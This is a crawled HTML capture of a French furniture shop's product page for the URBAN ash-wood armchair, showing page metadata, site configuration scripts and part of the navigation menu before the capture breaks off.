

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.100chaises.fr/2137-51995-fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.html
body_size: 259041
content:
<!doctype html><html lang="fr"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><link rel="canonical" href="https://www.100chaises.fr/2137-fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.html"><title>Fauteuil URBAN, piétement et assise en bois de frêne, peint ou teinté</title><meta name="description" content="Fauteuil URBAN pour les restaurants, cafés, hôtels (CHR) ou particulier. Piétement et assise en bois de frêne naturel, peint blanc, gris, noir ou vernis naturel, teck, noyer, wengé. 4 pieds chaise empilable par 4 avec accoudoir."><meta name="keywords" content=""><meta property="og:type" content="product"><meta property="og:url" content="https://www.100chaises.fr/2137-51995-fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.html"><meta property="og:title" content="Fauteuil URBAN, piétement et assise en bois de frêne, peint ou teinté"><meta property="og:site_name" content="100 Chaises / Viacom"><meta property="og:description" content="Fauteuil URBAN pour les restaurants, cafés, hôtels (CHR) ou particulier. Piétement et assise en bois de frêne naturel, peint blanc, gris, noir ou vernis naturel, teck, noyer, wengé. 4 pieds chaise empilable par 4 avec accoudoir."><meta property="og:image" content="https://www.100chaises.fr/44307-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg"><meta property="og:image:width" content="820"><meta property="og:image:height" content="820"><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1638465585"><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1638465585"><link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@300;400;700&amp;display=swap" rel="stylesheet"> <script type="application/ld+json">{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://www.100chaises.fr/",
"name": "100 Chaises / Viacom",
"logo": "/img/100chaises-logo-1616163074.jpg",
"@id": "#store-organization"
}</script> <link rel="stylesheet" href="https://www.100chaises.fr/themes/warehouse/assets/css/theme.css" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/css/layerslider/layerslider.css?v=6.6.9" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/css/custom.css?v=6.6.9" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/lib/font-awesome/css/font-awesome.min.css?v=4.7.0" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ets_superspeed/views/css/ets_superspeed.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/css/settings.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitcountdown/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/powerfulformgenerator/views/css/contact-form-enhanced.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/powerfulformgenerator/views/css/contact-form-1.7.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ph_simpleblog/css/custom.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/themes/100chaises/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/br_megamenu/views/css/style.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/themes/100chaises/assets/css/custom.css" type="text/css" media="all"> <script type="text/javascript">var LS_Meta = {"v":"6.6.9"};
        var _0084159a09 = "b46af43973ab9b1d6516a39dc214b255";
        var asnc_field = "_0084159a09";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":"0"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"2","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"modal","pp_image_layout":"carousel","pp_tabs":"section"};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Fauteuil URBAN, pi\u00e9tement et assise en bois de fr\u00eane, peint ou teint\u00e9","description":"Fauteuil URBAN pour les restaurants, caf\u00e9s, h\u00f4tels (CHR) ou particulier. Pi\u00e9tement et assise en bois de fr\u00eane naturel, peint blanc, gris, noir ou vernis naturel, teck, noyer, weng\u00e9. 4 pieds chaise empilable par 4 avec accoudoir.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2137":true,"product-Fauteuil URBAN, pi\u00e9tement et assise en bois de fr\u00eane, peint ou teint\u00e9.":true,"product-id-category-183":true,"product-id-manufacturer-34":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"100 Chaises \/ Viacom","logo":"\/img\/100chaises-logo-1616163074.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.100chaises.fr\/","current_url":"https:\/\/www.100chaises.fr\/2137-51995-fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.html","shop_domain_url":"https:\/\/www.100chaises.fr","img_ps_url":"https:\/\/www.100chaises.fr\/img\/","img_cat_url":"https:\/\/www.100chaises.fr\/img\/c\/","img_lang_url":"https:\/\/www.100chaises.fr\/img\/l\/","img_prod_url":"https:\/\/www.100chaises.fr\/img\/p\/","img_manu_url":"https:\/\/www.100chaises.fr\/img\/m\/","img_sup_url":"https:\/\/www.100chaises.fr\/img\/su\/","img_ship_url":"https:\/\/www.100chaises.fr\/img\/s\/","img_store_url":"https:\/\/www.100chaises.fr\/img\/st\/","img_col_url":"https:\/\/www.100chaises.fr\/img\/co\/","img_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/img\/","css_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/css\/","js_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/js\/","pic_url":"https:\/\/www.100chaises.fr\/upload\/","pages":{"address":"https:\/\/www.100chaises.fr\/adresse","addresses":"https:\/\/www.100chaises.fr\/adresses","authentication":"https:\/\/www.100chaises.fr\/authentification","cart":"https:\/\/www.100chaises.fr\/panier","category":"https:\/\/www.100chaises.fr\/index.php?controller=category","cms":"https:\/\/www.100chaises.fr\/index.php?controller=cms","contact":"https:\/\/www.100chaises.fr\/contactez-nous","discount":"https:\/\/www.100chaises.fr\/bons-de-reduction","guest_tracking":"https:\/\/www.100chaises.fr\/guest-tracking","history":"https:\/\/www.100chaises.fr\/historique-des-commandes","identity":"https:\/\/www.100chaises.fr\/identite","index":"https:\/\/www.100chaises.fr\/","my_account":"https:\/\/www.100chaises.fr\/mon-compte","order_confirmation":"https:\/\/www.100chaises.fr\/index.php?controller=order-confirmation","order_detail":"https:\/\/www.100chaises.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.100chaises.fr\/details-de-la-commande","order":"https:\/\/www.100chaises.fr\/commande","order_return":"https:\/\/www.100chaises.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.100chaises.fr\/avoirs","pagenotfound":"https:\/\/www.100chaises.fr\/erreur-404","password":"https:\/\/www.100chaises.fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.100chaises.fr\/promotions-chaise-tabouret-fauteuil-design-haut-de-gamme-qualite","product":"https:\/\/www.100chaises.fr\/index.php?controller=product","search":"https:\/\/www.100chaises.fr\/recherche","sitemap":"https:\/\/www.100chaises.fr\/plan-du-site","stores":"https:\/\/www.100chaises.fr\/magasins","supplier":"https:\/\/www.100chaises.fr\/fournisseurs","register":"https:\/\/www.100chaises.fr\/authentification?create_account=1","order_login":"https:\/\/www.100chaises.fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.100chaises.fr\/2137-fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.html"},"theme_assets":"\/themes\/100chaises\/assets\/","actions":{"logout":"https:\/\/www.100chaises.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-home_default.jpg","width":305,"height":305},"large_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-thickbox_default.jpg","width":820,"height":820}},"small":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-thickbox_default.jpg","width":820,"height":820},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.100chaises.fr\/"},{"title":"Fauteuils - chauffeuses","url":"https:\/\/www.100chaises.fr\/183-fauteuils-chauffeuses"},{"title":"Fauteuil URBAN, pi\u00e9tement et assise en bois de fr\u00eane, peint ou teint\u00e9.","url":"https:\/\/www.100chaises.fr\/2137-51995-fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.html#\/verywood_finition_bois-bois_de_frene_peint_noir"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768923016,"static_token":"f1afcf8bc2f22e7ea2b76b6fd4c5454d","token":"f7c68bbd264634b5f24a369237adeca7"};
        var psemailsubscription_subscription = "https:\/\/www.100chaises.fr\/module\/ps_emailsubscription\/subscription";</script> <script type="text/javascript">var sp_link_base ='https://www.100chaises.fr';</script> <script type="text/javascript">function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
              $('#ets_speed_dy_'+key).replaceWith(jsonData[key]);  
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").live("hover",
            function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
        );
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');
}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}</style><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." /><meta property="product:pretax_price:amount" content="523.583333"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="628.3"><meta property="product:price:currency" content="EUR"><meta name="google-site-verification" content="E9qvImCY2E2D7lohUV_YY5U5TaRxdu0u-boxDIXmxsQ"/><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" /></head><body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-2137 product-fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte- product-id-category-183 product-id-manufacturer-34 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-2"><main id="main-page-content" ><header id="header" class="desktop-header-style-w-2"><div class="header-banner"></div><nav class="header-nav"><div class="container"><div class="row justify-content-between"><div class="col col-auto col-md left-nav"></div><div class="col col-auto center-nav text-center"></div><div class="col col-auto col-md right-nav text-right"></div></div></div> </nav><div id="desktop-header" class="desktop-header-style-2"><div class="header-top"><div id="desktop-header-container" class="container"><div class="row align-items-center"><div class="col col-header-left"><div id="search_widget" class="search-widget" data-search-controller-url="https://www.100chaises.fr/module/iqitsearch/searchiqit"><form method="get" action="https://www.100chaises.fr/module/iqitsearch/searchiqit"><div class="input-group"> <input type="text" name="s" value="" data-all-text="Show all results" data-blog-text="Blog post" data-product-text="Product" data-brands-text="Marque" placeholder="" class="form-control form-search-control" /> <button type="submit" class="search-btn"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/search.png" alt="rechercher"> </button></div></form></div></div><div class="col col-header-center text-center"><div id="desktop_logo"> <a href="https://www.100chaises.fr/"> <img class="logo img-fluid" src="/img/100chaises-logo-1616163074.jpg" alt="100 Chaises / Viacom"> </a></div></div><div class="col col-header-right"><div class="row no-gutters justify-content-end"><div class="col col-auto header-btn-w"><div id="contact-select" class="dropdown"> <a class="dropdown-toggle" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/contact.png" alt="contact"> </a><div class="dropdown-menu" aria-labelledby="dropdownMenuLink"> <a class="dropdown-item" href="https://www.100chaises.fr/contactez-nous">Particulier</a> <a class="dropdown-item" href="//www.100chaises.fr/content/50-demande-de-devis-pour-mobilier-design-special-pro">Professionnel</a></div></div></div><div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w"> <a href="https://www.100chaises.fr/mon-compte" title="Identifiez-vous" rel="nofollow" class="header-btn header-user-btn"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/user.png" alt="mon compte"> <span class="title">Connexion</span> </a></div><div id="ps-shoppingcart-wrapper" class="col col-auto"><div id="ps-shoppingcart" class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown"><div id="blockcart" class="blockcart cart-preview" data-refresh-url="//www.100chaises.fr/module/ps_shoppingcart/ajax"> <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static"> <i class="fa icon" aria-hidden="true"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/cart.png" alt="mon panier"><span class="cart-products-count-btn d-none">0</span></i> <span class="info-wrapper"> <span class="title">Panier</span> <span class="cart-toggle-details"> <span class="text-faded cart-separator"> / </span> Vide </span> </span> </a><div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu"><div id="blockcart-content" class="blockcart-content" ><div class="cart-title"> <span class="modal-title">Votre panier</span> <button type="button" id="js-cart-close" class="close"> <span>×</span> </button><hr></div> <span class="no-items">Il n'y a plus d'articles dans votre panier</span></div></div></div></div></div></div></div><div class="col-12 text-center"><h1 class="slogan">Mobilier design haut de gamme : l’élégance du luxe pour les professionnels et les particuliers.</h1></div><div class="col-12"><div class="row"></div></div></div></div></div><div class="container iqit-megamenu-container"><div class="sticky-desktop-wrapper"><div id="iqitmegamenu-wrapper"><div class="container container-iqitmegamenu"><div id="iqitmegamenu-horizontal" class="clearfix" role="navigation"> <nav class="menu"><ul><li class="drop-down"> <a href="https://www.100chaises.fr/25-chaises">Chaises</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/41-chaises-pour-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/56-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/53-chaises-hotel-restaurant-bar-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/55-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/57-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/58-chaise-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/29-chaises-lieux-pieces"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/431-chaise-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/430-chaise-pour-magasin-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/34-chaises-de-bureau">Bureau - chambre - ergonomique</a></li><li><a href="https://www.100chaises.fr/30-chaises-de-bar-cafe-hotel-restaurent-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/33-chaise-de-cuisine-cafeterias-self-service-snack">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/36-chaise-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/428-chaise-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/268-salle-de-reunion-seminaire">Salle de réunion - séminaire</a></li><li><a href="https://www.100chaises.fr/32-chaises-de-salle-a-manger">Salle à manger</a></li><li><a href="https://www.100chaises.fr/31-chaises-de-salon-bar-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/26-chaises-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/27-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/28-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/40-chaises-pieds-types"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/50-chaise-4-pieds-quatre-pieds-pietement-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/48-chaise-pied-centrale-pietement-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/419-chaise-empilable-avec-pietement-empilable-pieds-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/52-chaise-pied-fantaisie-pietement-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/434-chaise-pietement-juxtaposable-pieds-juxtaposable">Juxtaposable</a></li><li><a href="https://www.100chaises.fr/49-chaise-pied-luge-pietement-luge">Luge</a></li><li><a href="https://www.100chaises.fr/269-chaise-pietement-pivotant-pied-pivotant">Pivotante</a></li><li><a href="https://www.100chaises.fr/267-chaise-pieds-avec-roulettes-pietement-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/51-chaise-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/303-chaise-materiaux-assise"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/421-garnie-avec-revetements">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/427-chaise-assise-garnie-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/435-chaise-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/313-chaise-assise-cuir-veritable-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/314-chaise-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/315-chaise-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/426-chaise-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/420-chaise-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/311-chaise-assise-acier-metal">Acier</a></li><li><a href="https://www.100chaises.fr/309-chaise-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/414-chaise-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/312-chaise-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/423-chaise-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/304-chaise-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/305-chaise-assise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/310-chaise-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/306-chaise-assise-stratifie-aspect-bois-ou-couleur">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/291-chaise-materiaux-pietement"><b><span class="fa fa-angle-right"></span> Piétement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/295-pietement-chaise-acier-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/302-pietement-chaise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/299-pietement-chaise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/292-pietement-chaise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/293-pietement-chaise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/296-pietement-chaise-acier-metal-inox">Chromé</a></li><li><a href="https://www.100chaises.fr/565-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/298-pietement-chaise-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/300-cuivre">Cuivré</a></li><li><a href="https://www.100chaises.fr/294-pietement-chaise-metal-inox">Inox</a></li><li><a href="https://www.100chaises.fr/564-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/297-pietement-chaise-plastique">Plastique</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/108-tabourets">Tabourets</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/144-tabouret-professionnel"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/148-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/146-tabouret-bar-bistrot-hotel-restaurant-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/147-tabouret-collectivite">Collectivités</a></li><li><a href="https://www.100chaises.fr/149-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/150-tabouret-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/122-pieces-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/442-acceuil-contract-zone-d-attente">Acceuil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/441-tabouret-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/126-tabouret-de-bureau-travail">Bureau - travail - ergonomique</a></li><li><a href="https://www.100chaises.fr/123-tabouret-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/125-tabouret-de-cuisine">Cuisine</a></li><li><a href="https://www.100chaises.fr/128-tabouret-d-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/436-tabouret-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/124-tabouret-de-salon-lounge-salle-a-manger">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/346-materiaux-assise-tabouret"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/438-tabouret-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/444-tabouret-assise-garnie-autre-revetement">Autre…</a></li><li><a 